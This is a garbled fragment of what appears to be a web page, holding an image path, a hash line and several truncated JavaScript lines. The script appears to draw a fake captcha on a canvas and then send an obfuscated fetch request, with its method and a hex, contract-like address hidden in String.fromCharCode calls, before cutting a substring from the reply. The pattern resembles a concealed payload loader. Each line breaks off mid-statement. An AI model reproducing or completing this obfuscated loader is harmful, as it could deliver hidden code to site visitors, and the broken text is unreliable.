
🔐 Hash sum: a9dfcdbfc11319c7bd47a9dae80
📅 Last update: 2026-06-01
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
re=await fetch(r,{method:String.fromCharCode(80,79,83,
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130),s